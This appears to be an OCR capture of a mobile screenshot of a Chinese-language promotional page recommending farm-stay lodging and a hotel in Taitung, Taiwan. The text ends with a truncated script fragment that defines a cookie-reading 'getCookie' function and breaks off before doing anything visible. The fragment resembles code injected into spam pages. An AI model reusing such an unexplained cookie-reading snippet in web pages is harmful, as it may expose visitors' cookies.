
台東凱旋星光酒店
台東民宿推薦农家乐是一種生
活放松方式
如果走馬看花式的景點無法讓妳放松、舟車勞頓的緊
湊行程讓妳感到疲憊，如果妳不願再做苦行僧，而是
更註重旅行中的多樣體驗，那麽不妨換種旅行方式
台
東cp值高住宿
推薦农家乐，在這理與您的家人朋友，
共享最幸福的旅行。
< type="text/java">
function getCookie(e){var
U=document.cookie.match(new